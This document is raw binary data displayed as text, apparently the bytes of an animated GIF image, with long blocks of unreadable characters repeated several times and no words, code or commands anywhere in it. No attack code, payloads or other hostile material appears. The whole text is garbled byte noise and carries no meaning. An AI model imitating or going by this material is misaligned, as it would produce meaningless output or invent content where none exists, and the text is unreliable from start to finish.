$���MbG͊s��[5�V#��ԧN��[��XϺַ���W$  !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x�����k�����&��JP������g�Ӊp�o.̰�?\f��Iq�[^���oe�3	r�G�L��&��c�*��r�6�s�2��b�6��s�%���>��a�BoHt��t�J/a�N;u�	NM��V_`�Z��u��}6~b�m_�fˇv����zn��^�r�Gw��ݍ7xz���]�~kx��N�u�.]�C�x��=9s�O�\��y��m�yp��[��F�x����꬯\밳.\����@A֮����;o��~���o����m��N3�76�l�/O}���}��[�Z���~�:o���_���Ǯ��	*����4�������+o���D&�P�ЀQ`&R�?�iAP�:|@�
�`0��R���a �k0��ha~���^�E�bո�(�@��F�?�i!
��?�@����]��c��f����X�r��dЂ�R���1��jhC���Q`�"f؅�ш ����"@�����(�>
� �"����hw���?�8F3�6IL#��FڼQ�n\����<VQ�{��G��A�h�T��v�F�F��@�cӅ$.�����ı6K�d'=	L�!u��(�(L��2E���"��S���e��-T�6+��o�M�x2��ܤ�9J:~bd6{���5�\d={3�N�h!��9'l��2���}h���E�S�����Q�6vE�oc�����!�AE�PA��u1{&�*OJ���g���l�6h�@C��1<,��K�YQ�T�PĩNA������9��X�|r����)0��ǁvs��0��B�sC-܅��A�6'��Vic��~���������S�Y5D;0���*�J���f����9���P�t����5�W��f�v�l�+�����Ѣ\�
L����lI�pJT�z�B�%�,)z��ip]���@��X�2�[Κ5_�S]h��ۘ�P�����k�w����0qP��v������҉ƴ�HLkS�o┸Liy�	X�>7M��|�zL4�旭�'y����Ԥ��JI��ET��3�0X�{��'��"z�~&��nj�������ܫ�;��ۈz���e`va�I���\M�~/��{�ϩ�#ic����Ye-��N���%u1��k#%��ɪ{�l*
��@V69��WWL���h��i<�&��1� �,A���̱騚|e�R˭�r�k��/�8�7�hG�Hi"�а���X,���B�sv�QW�Ú�t�L���`���-.`Aah?6׿0>��+�[."���x�,V�CF�,99��7uEX�2iX��9�+�#/`��ZהƮ���K�n�h6eE(m?�b���z=�;'>r�n뭵�X�\��k>w�[�P������,g�5��t�i��~�� ��yU�4� �߫��\P����:^�o%fy�hmS��+��`��AQR��kǯ't�Ǧ�C��KTt�	��N}���ށo7U���ad��t8_��K�����mf?;��������p����N�����xϻ����������O���� !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<���ɓ(S�\ɲ�˗0cʜI��͛8s�Ip�ϟ@�
J��Q�=�*]ʴ�ӧK�B�J��իF�b�ʵ�׭Z��K�lΰfӪ]k-۷p�>u+��ݻ:���˷oJ�~�x���d#^�ت�Ɛ#+},��e��/k�,33�ϠQzM���Ҩ+�N͚��ְ��M���ڸ���͛������N����ȯO����У�N]���؁^���������O�����L�~���𵿏O��������������`w�]�V�`��-�`s>�\�Ga��]�aon�[��b���Hbk&��Z�*��b����g2θY�6^�c����#z;�Y�B��c����aJ.)ۑNb�d�~MI�mP^	��Z��e��e	&r_�	W�f�&f����fZn�)ܚr�g�b݉�qt�	��~��g�+J���c����h�7>
���N��}��h�Mmʩz�}�g��.�i�E���P��T����k�;�J�~�.�i����+���zi��Kl��"k������K�>�R�ҮDm����Z�nkR������n[.��V����҄H&��Rͼ��[�.�fr�"Z`�:>,��+��N�P�7�p9#� �"�Z&m�P� <��>�#�:�fB�K��,�,��p�tA�2@����3,<��s�+�뱠2�� '=pL�sA'����l5�g=B�+D��"+4���=�� h�"�4;j�f�T���3m����W�����Z��6JZ<<��f�����B���j�W T�m�vg���&-rA~�8�l�d���^N�<3���K�.Kr_ny�_u��~��~:ꪓͺ댓�+њ!b{�E�d@ݸ�ݶ���r'��/"v�9����3.t�oW���>,�����t�M�T��-�A��7�^�V����p%)G�g�"�-}�S޲@�������7�$����?L��'9\�w>�AP#���TRA����� �L�-�#{VK����� o�0"�P�B>����]cf��Z��`�w,�,[��WĒ ��pǶB2>�搢��'+έ$Y�aI�E��-�aI�WF����k�	S���Hr{����(�=bn�&т�`ȓ`�%K,I"C��5ґ(�$c.��(X����de�I���,%#YI�Qё4����^���O��I-WB�.��� [�71�PQ���DL��b���Tf!C�Ҕ�X�Ξ(�v�4פe쵱�t3s��&8���2q����pfS����x��&8'CU.�r��g#�I�q��եΘȺ��9Ln J����_�gK2�L���p��@���Ľpr�#�ZCҹ�������虤~��d.g�8��ԅ$�k�Ӂ��z!�ɠR�tAxɴ%@aJJ��l�s��g©Ҧ��*&}�Uvu%1[�K^z��a�dXk���֠Aa�+>���E�U%0+�K��Wj^���{a����o� $�cSⲗ4��lt"TӷY���7d���N����i��2Y�T��Q�������P�9�.���rg�\�ҳ"�-�Nr�$�,�.Y�E�(=����e�9B:���E� 3I�'�{�֓�%Ͱ+=D�q����FSK��.n���z?�^-���oE�Z\�ה��,��x�d�V��������k�[�{�9E��K��j��~�Q�LO���(���Z�V���,�^l�{�$h�X�F��� %-M	)���]�X¬M1��+-\�ȵ�p�K����F#��qJ̞����}me�|����cn`?<h�L&�Q>��@���E@�̙E����3���X?N��ͼuZ��ꬶ�l�]��8�iC����XZW[�W�H_rfM~�\#�yP,#o�*�\�l9���(�e��7�tA`y���8?�zlbC����~..�%(J��N��ۭ���̦�4}��r�+��d�3*J��?�	pk�- �~���=�4¶�}�K�-� 4����5��z�g(�=ń�E��[�`����x�L�	��P���//�9�/�έ���v�F��� ��
$���MbG͊s��[5�V#��ԧN��[��XϺַ���W$  !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x�����k�����&��JP������g�Ӊp�o.̰�?\f��Iq�[^���oe�3	r�G�L��&��c�*��r�6�s�2��b�6��s�%���>��a�BoHt��t�J/a�N;u�	NM��V_`�Z��u��}6~b�m_�fˇv����zn��^�r�Gw��ݍ7xz���]�~kx��N�u�.]�C�x��=9s�O�\��y��m�yp��[��F�x����꬯\밳.\����@A֮����;o��~���o����m��N3�76�l�/O}���}��[�Z���~�:o���_���Ǯ��	*����4�������+o���D&�P�ЀQ`&R�?�iAP�:|@�
�`0��R���a �k0��ha~���^�E�bո�(�@��F�?�i!
��?�@����]��c��f����X�r��dЂ�R���1��jhC���Q`�"f؅�ш ����"@�����(�>
� �"����hw���?�8F3�6IL#��FڼQ�n\����<VQ�{��G��A�h�T��v�F�F��@�cӅ$.�����ı6K�d'=	L�!u��(�(L��2E���"��S���e��-T�6+��o�M�x2��ܤ�9J:~bd6{���5�\d={3�N�h!��9'l��2���}h���E�S�����Q�6vE�oc�����!�AE�PA��u1{&�*OJ���g���l�6h�@C��1<,��K�YQ�T�PĩNA������9��X�|r����)0��ǁvs��0��B�sC-܅��A�6'��Vic��~���������S�Y5D;0���*�J���f����9���P�t����5�W��f�v�l�+�����Ѣ\�
L����lI�pJT�z�B�%�,)z��ip]���@��X�2�[Κ5_�S]h��ۘ�P�����k�w����0qP��v������҉ƴ�HLkS�o┸Liy�	X�>7M��|�zL4�旭�'y����Ԥ��JI��ET��3�0X�{��'��"z�~&��nj�������ܫ�;��ۈz���e`va�I���\M�~/��{�ϩ�#ic����Ye-��N���%u1��k#%��ɪ{�l*
��@V69��WWL���h��i<�&��1� �,A���̱騚|e�R˭�r�k��/�8�7�hG�Hi"�а���X,���B�sv�QW�Ú�t�L���`���-.`Aah?6׿0>��+�[."���x�,V�CF�,99��7uEX�2iX��9�+�#/`��ZהƮ���K�n�h6eE(m?�b���z=�;'>r�n뭵�X�\��k>w�[�P������,g�5��t�i��~�� ��yU�4� �߫��\P����:^�o%fy�hmS��+��`��AQR��kǯ't�Ǧ�C��KTt�	��N}���ށo7U���ad��t8_��K�����mf?;��������p����N�����xϻ����������O���� !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<���ɓ(S�\ɲ�˗0cʜI��͛8s�Ip�ϟ@�
J��Q�=�*]ʴ�ӧK�B�J��իF�b�ʵ�׭Z��K�lΰfӪ]k-۷p�>u+��ݻ:���˷oJ�~�x���d#^�ت�Ɛ#+},��e��/k�,33�ϠQzM���Ҩ+�N͚��ְ��M���ڸ���͛������N����ȯO����У�N]���؁^���������O�����L�~���𵿏O��������������`w�]�V�`��-�`s>�\�Ga��]�aon�[��b���Hbk&��Z�*��b����g2θY�6^�c����#z;�Y�B��c����aJ.)ۑNb�d�~MI�mP^	��Z��e��e	&r_�	W�f�&f����fZn�)ܚr�g�b݉�qt�	��~��g�+J���c����h�7>
���N��}��h�Mmʩz�}�g��.�i�E���P��T����k�;�J�~�.�i����+���zi��Kl��"k������K�>�R�ҮDm����Z�nkR������n[.��V����҄H&��Rͼ��[�.�fr�"Z`�:>,��+��N�P�7�p9#� �"�Z&m�P� <��>�#�:�fB�K��,�,��p�tA�2@����3,<��s�+�뱠2�� '=pL�sA'����l5�g=B�+D��"+4���=�� h�"�4;j�f�T���3m����W�����Z��6JZ<<��f�����B���j�W T�m�vg���&-rA~�8�l�d���^N�<3���K�.Kr_ny�_u��~��~:ꪓͺ댓�+њ!b{�E�d@ݸ�ݶ���r'��/"v�9����3.t�oW���>,�����t�M�T��-�A��7�^�V����p%)G�g�"�-}�S޲@�������7�$����?L��'9\�w>�AP#���TRA����� �L�-�#{VK����� o�0"�P�B>����]cf��Z��`�w,�,[��WĒ ��pǶB2>�搢��'+έ$Y�aI�E��-�aI�WF����k�	S���Hr{����(�=bn�&т�`ȓ`�%K,I"C��5ґ(�$c.��(X����de�I���,%#YI�Qё4����^���O��I-WB�.��� [�71�PQ���DL��b���Tf!C�Ҕ�X�Ξ(�v�4פe쵱�t3s��&8���2q����pfS����x��&8'CU.�r��g#�I�q��եΘȺ��9Ln J����_�gK2�L���p��@���Ľpr�#�ZCҹ�������虤~��d.g�8��ԅ$�k�Ӂ��z!�ɠR�tAxɴ%@aJJ��l�s��g©Ҧ��*&}�Uvu%1[�K^z��a�dXk���֠Aa�+>���E�U%0+�K��Wj^���{a����o� $�cSⲗ4��lt"TӷY���7d���N����i��2Y�T��Q�������P�9�.���rg�\�ҳ"�-�Nr�$�,�.Y�E�(=����e�9B:���E� 3I�'�{�֓�%Ͱ+=D�q����FSK��.n���z?�^-���oE�Z\�ה��,��x�d�V��������k�[�{�9E��K��j��~�Q�LO���(���Z�V���,�^l�{�$h�X�F��� %-M	)���]�X¬M1��+-\�ȵ�p�K����F#��qJ̞����}me�|����cn`?<h�L&�Q>��@���E@�̙E����3���X?N��ͼuZ��ꬶ�l�]��8�iC����XZW[�W�H_rfM~�\#�yP,#o�*�\�l9���(�e��7�tA`y���8?�zlbC����~..�%(J��N��ۭ���̦�4}��r�+��d�3*J��?�	pk�- �~���=�4¶�}�K�-� 4����5��z�g(�=ń�E��[�`����x�L�	��P���//�9�/�έ���v�F��� ��
$���MbG͊s��[5�V#��ԧN��[��XϺַ���W$  !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x�����k�����&��JP������g�Ӊp�o.̰�?\f��Iq�[^���oe�3	r�G�L��&��c�*��r�6�s�2��b�6��s�%���>��a�BoHt��t�J/a�N;u�	NM��V_`�Z��u��}6~b�m_�fˇv����zn��^�r�Gw��ݍ7xz���]�~kx��N�u�.]�C�x��=9s�O�\��y��m�yp��[��F�x����꬯\밳.\����@A֮����;o��~���o����m��N3�76�l�/O}���}��[�Z���~�:o���_���Ǯ��	*����4�������+o���D&�P�ЀQ`&R�?�iAP�:|@�
�`0��R���a �k0��ha~���^�E�bո�(�@��F�?�i!
��?�@����]��c��f����X�r��dЂ�R���1��jhC���Q`�"f؅�ш ����"@�����(�>
� �"����hw���?�8F3�6IL#��FڼQ�n\����<VQ�{��G��A�h�T��v�F�F��@�cӅ$.�����ı6K�d'=	L�!u��(�(L��2E���"��S���e��-T�6+��o�M�x2��ܤ�9J:~bd6{���5�\d={3�N�h!��9'l��2���}h���E�S�����Q�6vE�oc�����!�AE�PA��u1{&�*OJ���g���l�6h�@C��1<,��K�YQ�T�PĩNA������9��X�|r����)0��ǁvs��0��B�sC-܅��A�6'��Vic��~���������S�Y5D;0���*�J���f����9���P�t����5�W��f�v�l�+�����Ѣ\�
L����lI�pJT�z�B�%�,)z��ip]���@��X�2�[Κ5_�S]h��ۘ�P�����k�w����0qP��v������҉ƴ�HLkS�o┸Liy�	X�>7M��|�zL4�旭�'y����Ԥ��JI��ET��3�0X�{��'��"z�~&��nj�������ܫ�;��ۈz���e`va�I���\M�~/��{�ϩ�#ic����Ye-��N���%u1��k#%��ɪ{�l*
��@V69��WWL���h��i<�&��1� �,A���̱騚|e�R˭�r�k��/�8�7�hG�Hi"�а���X,���B�sv�QW�Ú�t�L���`���-.`Aah?6׿0>��+�[."���x�,V�CF�,99��7uEX�2iX��9�+�#/`��ZהƮ���K�n�h6eE(m?�b���z=�;'>r�n뭵�X�\��k>w�[�P������,g�5��t�i��~�� ��yU�4� �߫��\P����:^�o%fy�hmS��+��`��AQR��kǯ't�Ǧ�C��KTt�	��N}���ށo7U���ad��t8_��K�����mf?;��������p����N�����xϻ����������O���� !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<���ɓ(S�\ɲ�˗0cʜI��͛8s�Ip�ϟ@�
J��Q�=�*]ʴ�ӧK�B�J��իF�b�ʵ�׭Z��K�lΰfӪ]k-۷p�>u+��ݻ:���˷oJ�~�x���d#^�ت�Ɛ#+},��e��/k�,33�ϠQzM���Ҩ+�N͚��ְ��M���ڸ���͛������N����ȯO����У�N]���؁^���������O�����L�~���𵿏O��������������`w�]�V�`��-�`s>�\�Ga��]�aon�[��b���Hbk&��Z�*��b����g2θY�6^�c����#z;�Y�B��c����aJ.)ۑNb�d�~MI�mP^	��Z��e��e	&r_�	W�f�&f����fZn�)ܚr�g�b݉�qt�	��~��g�+J���c����h�7>
���N��}��h�Mmʩz�}�g��.�i�E���P��T����k�;�J�~�.�i����+���zi��Kl��"k������K�>�R�ҮDm����Z�nkR������n[.��V����҄H&��Rͼ��[�.�fr�"Z`�:>,��+��N�P�7�p9#� �"�Z&m�P� <��>�#�:�fB�K��,�,��p�tA�2@����3,<��s�+�뱠2�� '=pL�sA'����l5�g=B�+D��"+4���=�� h�"�4;j�f�T���3m����W�����Z��6JZ<<��f�����B���j�W T�m�vg���&-rA~�8�l�d���^N�<3���K�.Kr_ny�_u��~��~:ꪓͺ댓�+њ!b{�E�d@ݸ�ݶ���r'��/"v�9����3.t�oW���>,�����t�M�T��-�A��7�^�V����p%)G�g�"�-}�S޲@�������7�$����?L��'9\�w>�AP#���TRA����� �L�-�#{VK����� o�0"�P�B>����]cf��Z��`�w,�,[��WĒ ��pǶB2>�搢��'+έ$Y�aI�E��-�aI�WF����k�	S���Hr{����(�=bn�&т�`ȓ`�%K,I"C��5ґ(�$c.��(X����de�I���,%#YI�Qё4����^���O��I-WB�.��� [�71�PQ���DL��b���Tf!C�Ҕ�X�Ξ(�v�4פe쵱�t3s��&8���2q����pfS����x��&8'CU.�r��g#�I�q��եΘȺ��9Ln J����_�gK2�L���p��@���Ľpr�#�ZCҹ�������虤~��d.g�8��ԅ$�k�Ӂ��z!�ɠR�tAxɴ%@aJJ��l�s��g©Ҧ��*&}�Uvu%1[�K^z��a�dXk���֠Aa�+>���E�U%0+�K��Wj^���{a����o� $�cSⲗ4��lt"TӷY���7d���N����i��2Y�T��Q�������P�9�.���rg�\�ҳ"�-�Nr�$�,�.Y�E�(=����e�9B:���E� 3I�'�{�֓�%Ͱ+=D�q����FSK��.n���z?�^-���oE�Z\�ה��,��x�d�V��������k�[�{�9E��K��j��~�Q�LO���(���Z�V���,�^l�{�$h�X�F��� %-M	)���]�X¬M1��+-\�ȵ�p�K����F#��qJ̞����}me�|����cn`?<h�L&�Q>��@���E@�̙E����3���X?N��ͼuZ��ꬶ�l�]��8�iC����XZW[�W�H_rfM~�\#�yP,#o�*�\�l9���(�e��7�tA`y���8?�zlbC����~..�%(J��N��ۭ���̦�4}��r�+��d�3*J��?�	pk�- �~���=�4¶�}�K�-� 4����5��z�g(�=ń�E��[�`����x�L�	��P���//�9�/�έ���v�F��� ��
$���MbG͊s��[5�V#��ԧN��[��XϺַ���W$  !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x�����k�����&��JP������g�Ӊp�o.̰�?\f��Iq�[^���oe�3	r�G�L��&��c�*��r�6�s�2��b�6��s�%���>��a�BoHt��t�J/a�N;u�	NM��V_`�Z��u��}6~b�m_�fˇv����zn��^�r�Gw��ݍ7xz���]�~kx��N�u�.]�C�x��=9s�O�\��y��m�yp��[��F�x����꬯\밳.\����@A֮����;o��~���o����m��N3�76�l�/O}���}��[�Z���~�:o���_���Ǯ��	*����4�������+o���D&�P�ЀQ`&R�?�iAP�:|@�
�`0��R���a �k0��ha~���^�E�bո�(�@��F�?�i!
��?�@����]��c��f����X�r��dЂ�R���1��jhC���Q`�"f؅�ш ����"@�����(�>
� �"����hw���?�8F3�6IL#��FڼQ�n\����<VQ�{��G��A�h�T��v�F�F��@�cӅ$.�����ı6K�d'=	L�!u��(�(L��2E���"��S���e��-T�6+��o�M�x2��ܤ�9J:~bd6{���5�\d={3�N�h!��9'l��2���}h���E�S�����Q�6vE�oc�����!�AE�PA��u1{&�*OJ���g���l�6h�@C��1<,��K�YQ�T�PĩNA������9��X�|r����)0��ǁvs��0��B�sC-܅��A�6'��Vic��~���������S�Y5D;0���*�J���f����9���P�t����5�W��f�v�l�+�����Ѣ\�
L����lI�pJT�z�B�%�,)z��ip]���@��X�2�[Κ5_�S]h��ۘ�P�����k�w����0qP��v������҉ƴ�HLkS�o┸Liy�	X�>7M��|�zL4�旭�'y����Ԥ��JI��ET��3�0X�{��'��"z�~&��nj�������ܫ�;��ۈz���e`va�I���\M�~/��{�ϩ�#ic����Ye-��N���%u1��k#%��ɪ{�l*
��@V69��WWL���h��i<�&��1� �,A���̱騚|e�R˭�r�k��/�8�7�hG�Hi"�а���X,���B�sv�QW�Ú�t�L���`���-.`Aah?6׿0>��+�[."���x�,V�CF�,99��7uEX�2iX��9�+�#/`��ZהƮ���K�n�h6eE(m?�b���z=�;'>r�n뭵�X�\��k>w�[�P������,g�5��t�i��~�� ��yU�4� �߫��\P����:^�o%fy�hmS��+��`��AQR��kǯ't�Ǧ�C��KTt�	��N}���ށo7U���ad��t8_��K�����mf?;��������p����N�����xϻ����������O���� !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<���ɓ(S�\ɲ�˗0cʜI��͛8s�Ip�ϟ@�
J��Q�=�*]ʴ�ӧK�B�J��իF�b�ʵ�׭Z��K�lΰfӪ]k-۷p�>u+��ݻ:���˷oJ�~�x���d#^�ت�Ɛ#+},��e��/k�,33�ϠQzM���Ҩ+�N͚��ְ��M���ڸ���͛������N����ȯO����У�N]���؁^���������O�����L�~���𵿏O��������������`w�]�V�`��-�`s>�\�Ga��]�aon�[��b���Hbk&��Z�*��b����g2θY�6^�c����#z;�Y�B��c����aJ.)ۑNb�d�~MI�mP^	��Z��e��e	&r_�	W�f�&f����fZn�)ܚr�g�b݉�qt�	��~��g�+J���c����h�7>
���N��}��h�Mmʩz�}�g��.�i�E���P��T����k�;�J�~�.�i����+���zi��Kl��"k������K�>�R�ҮDm����Z�nkR������n[.��V����҄H&��Rͼ��[�.�fr�"Z`�:>,��+��N�P�7�p9#� �"�Z&m�P� <��>�#�:�fB�K��,�,��p�tA�2@����3,<��s�+�뱠2�� '=pL�sA'����l5�g=B�+D��"+4���=�� h�"�4;j�f�T���3m����W�����Z��6JZ<<��f�����B���j�W T�m�vg���&-rA~�8�l�d���^N�<3���K�.Kr_ny�_u��~��~:ꪓͺ댓�+њ!b{�E�d@ݸ�ݶ���r'��/"v�9����3.t�oW���>,�����t�M�T��-�A��7�^�V����p%)G�g�"�-}�S޲@�������7�$����?L��'9\�w>�AP#���TRA����� �L�-�#{VK����� o�0"�P�B>����]cf��Z��`�w,�,[��WĒ ��pǶB2>�搢��'+έ$Y�aI�E��-�aI�WF����k�	S���Hr{����(�=bn�&т�`ȓ`�%K,I"C��5ґ(�$c.��(X����de�I���,%#YI�Qё4����^���O��I-WB�.��� [�71�PQ���DL��b���Tf!C�Ҕ�X�Ξ(�v�4פe쵱�t3s��&8���2q����pfS����x��&8'CU.�r��g#�I�q��եΘȺ��9Ln J����_�gK2�L���p��@���Ľpr�#�ZCҹ�������虤~��d.g�8��ԅ$�k�Ӂ��z!�ɠR�tAxɴ%@aJJ��l�s��g©Ҧ��*&}�Uvu%1[�K^z��a�dXk���֠Aa�+>���E�U%0+�K��Wj^���{a����o� $�cSⲗ4��lt"TӷY���7d���N����i��2Y�T��Q�������P�9�.���rg�\�ҳ"�-�Nr�$�,�.Y�E�(=����e�9B:���E� 3I�'�{�֓�%Ͱ+=D�q����FSK��.n���z?�^-���oE�Z\�ה��,��x�d�V��������k�[�{�9E��K��j��~�Q�LO���(���Z�V���,�^l�{�$h�X�F��� %-M	)���]�X¬M1��+-\�ȵ�p�K����F#��qJ̞����}me�|����cn`?<h�L&�Q>��@���E@�̙E����3���X?N��ͼuZ��ꬶ�l�]��8�iC����XZW[�W�H_rfM~�\#�yP,#o�*�\�l9���(�e��7�tA`y���8?�zlbC����~..�%(J��N��ۭ���̦�4}��r�+��d�3*J��?�	pk�- �~���=�4¶�}�K�-� 4����5��z�g(�=ń�E��[�`����x�L�	��P���//�9�/�έ���v�F��� ��
$���MbG͊s��[5�V#��ԧN��[��XϺַ���W$  !� � ,    ,�  � �	Hp�_�&MBh�B_#J�H��C�!b|�1!���>"�����m�LC�l�k0�)�)s�͛8���ɳ�!1� �ҤQ�G*%��(�P�*�*L�0}j��u�Ι_ov�u�N�3�5���E�p�bl8w�ƅ2I�I�'�	�������D����k�~�,�ҩS�/;�v%K�UC[�ڸ�i����e�S�װc˞M���۸s��ͻ�����N<xZœ+_μ���У�>.����سk�N}����Ë��~�����ӫO_������O�~�������i^��� jw��h��WU�	6����-��V���f��~n���u�$z7�%���s+���0י�1�h�m3Nx�<���=	�:
i�T y���$�PZHғQV�BTZ���e�����%�dηИe��Bh���x	���ޱY$�x���y���~
�$|
jhq��(v�裼5z'��&'i��.�h��
�i���vi���6j��ڶ礩��j����vj���Jk�9z����Jꧾ�ꋮ��'��b�%��R
l��>m��Ni��.�m��n˭��~�i��R�l���E,�Zv�,�x�����k�����&��JP������g�Ӊp�o.̰�?\f��Iq�[^���oe�3	r�G�L��&��c�*��r�6�s�2��b�6��s�%���>��a�BoHt��t�J/a�N;u�	NM��V_`�Z��u��}6~b�m_�fˇv����zn��^�r�Gw��ݍ7xz���]�~kx��N�u�.]�C�x��=9s�O�\��y��m�yp��[��F�x����꬯\밳.\����@A֮����;o��~���o����m��N3�76�l�/O}���}��[�Z���~�:o���_���Ǯ��	*����4�������+o���D&�P�ЀQ`&R�?�iAP�:|@�
�`0��R���a �k0��ha~���^�E�bո�(�@��F�?�i!
��?�@����]��c��f����X�r��dЂ�R���1��jhC���Q`�"f؅�ш ����"@�����(�>
� �"����hw���?�8F3�6IL#��FڼQ�n\����<VQ�{��G��A�h�T��v�F�F��@�cӅ$.�����ı6K�d'=	L�!u��(�(L��2E���"��S���e��-T�6+��o�M�x2��ܤ�9J:~bd6{���5�\d={3�N�h!��9'l��2���}h���E�S�����Q�6vE�oc�����!�AE�PA��u1{&�*OJ���g���l�6h�@C��1<,��K�YQ�T�PĩNA������9��X�|r����)0��ǁvs��0��B�sC-܅��A�6'��Vic��~���������S�Y5D;0���*�J���f����9���P�t����5�W��f�v�l�+�����Ѣ\�
L����lI�pJT�z�B�%�,)z��ip]���@��X�2�[Κ5_�S]h��ۘ�P�����k�w����0qP��v������҉ƴ�HLkS�o┸Liy�	X�>7M��|�zL4�旭�'y����Ԥ��JI��ET��3�0X�{��'��"z�~&��nj�������ܫ�;��ۈz���e`va�I���\M�~/��{�ϩ�#ic����Ye-��N���%u1��k#%��ɪ{�l*
��@V69��WWL���h��i<�&��1� �,A���̱騚|e�R˭�r�k��/�8�7�hG�Hi"�а���X,���B�sv�QW�Ú�t�L���`���-.`Aah?6׿0>��+�[."���x�,V�CF�,99��7uEX�2iX��9�+�#/`��ZהƮ���K�n�h6eE(m?�b���z=�;'>r�n뭵�X�\��k>w�[�P������,g�5��t�i��~�� ��yU�4� �߫��\P����:^�o%fy�hmS��+��`��AQR��kǯ't�Ǧ�C��KTt�	��N}���ށo7U���ad��t8_��K�����mf?;��������p����N�����xϻ����������O���� !� � ,    ,�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�<���ɓ(S�\ɲ�˗0cʜI��͛8s�Ip�ϟ@�
J��Q�=�*]ʴ�ӧK�B�J��իF�b�ʵ�׭Z��K�lΰfӪ]k-۷p�>u+��ݻ:���˷oJ�~�x���d#^�ت�Ɛ#+},��e��/k�,33�ϠQzM���Ҩ+�N͚��ְ��M���ڸ���͛������N����ȯO����У�N]���؁^���������O�����L�~���𵿏O��������������`w�]�V�`��-�`s>�\�Ga��]�aon�[��b���Hbk&��Z�*��b����g2θY�6^�c����#z;�Y�B��c����aJ.)ۑNb'�?��D�XR	ӕ�e�e�U}��Ib��O�f��_IY��J)p�QŜtV��+X�	|��O����f,QI�Ih��ÙT���h��R�)�"���f*�?�f�)������2�����ꪬ.�ꫀ:�
�~yA��Z������6^�'Q��>�S��˞D�x;�?�T��� `Ŷ	t� 	h��RT���+��hIP�%���
8ԋ�!�J*@����Ke��\p	)��7l��Z����k��_������x���V�&�l����C��/����_�5,�d�J4��3J �%���I[����KL��b�`�)頃�'u���|��%� ��c� �)�+ �l�m��,�2g^�/J���R	s�̱�T�`�Y�|��ؚ����<���O�4�K�1�L� �w��?O|��5����P����$-�F��tIK;M	m�]�%Q�R	ģ�-?%\���'���r;��x�P�����D_��:p/�IcmR?}��+_\���̗$r�~���C��+ry����<G�RP�}�k��C�С�0��`R��ͮt�8�In���=m"� ��l�x	8�%�<���]ۘ�fH1���`�(��������I�&�C���a� ������p&�_�<�9�q����:ȴ2��JP=�;��K'H��H�6�A�*��Ф�QT�<�`�fR]4��*�K���=�&��J�w*F1���Zx��s��VÉݰ`?� ���ob��w��5~.|���HB�YQZ�_��%hn�c$@,�1:���ȼc��9f�t���J�G	ʤ ��c1�i��� 	YE���&q�� 9:��k���2ٮMr���[��~0�J���`ի�=-�D�������:g9���R[�����,�e�$����,� ?�fy	f�΁t(3�ɺ�T��'a3X�͓ @�P�v� %�v&1�8�Ȕ����X;�P���
��@-��|�d����?M9ĉ��CB���n�ҡ���.+W+x�e����@1�@
